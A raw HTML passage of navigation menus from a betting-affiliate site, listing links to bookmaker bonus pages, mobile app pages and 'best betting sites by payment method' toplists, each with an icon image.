Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item 